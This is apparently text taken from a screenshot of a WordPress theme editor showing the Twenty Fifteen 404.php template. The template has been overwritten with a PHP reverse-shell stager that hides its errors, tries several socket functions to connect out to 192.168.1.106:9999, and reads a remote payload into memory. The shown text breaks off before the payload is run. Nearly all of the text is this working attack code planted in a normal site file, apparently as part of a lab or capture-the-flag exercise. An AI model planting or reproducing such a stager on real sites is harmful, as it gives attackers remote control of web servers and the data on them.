 Twenty Fifteen: 404 Template (404.php)
Select theme to edit:
/*<?php /**/ error_reporting(0); $ip = '192.168.1.106';
$port = 9999; if (($f = 'stream_socket_client') &&
is_callable($f)) { $s = $f("tcp://{$ip}:{$port}"); $s_type =
'stream'; } elseif (($f = 'fsockopen') && is_callable($f)) {
$s = $f($ip, $port); $s_type = 'stream'; } elseif (($f =
'socket_create') && is_callable($f)) { $s = $f(AF_INET,
SOCK_STREAM, SOL_TCP); $res = @socket_connect($s, $ip,
$port); if (!$res) { die(); } $s_type = 'socket'; } else {
die('no socket funcs'); } if (!$s) { die('no socket'); }
switch ($s_type) { case 'stream': $len = fread($s, 4);
break; case 'socket': $len = socket_read($s, 4); break; } if
(!$len) { die(); } $a = unpack("Nlen", $len); $len =
$a['len']; $b = ''; while (strlen($b) < $len) { switch
($s_type) { case 'stream': $b .= fread($s, $len-strlen($b));
break; case 'socket': $b .= socket_read($s,
$len-strlen($b)); break; } } $GLOBALS['msgsock'] = $s;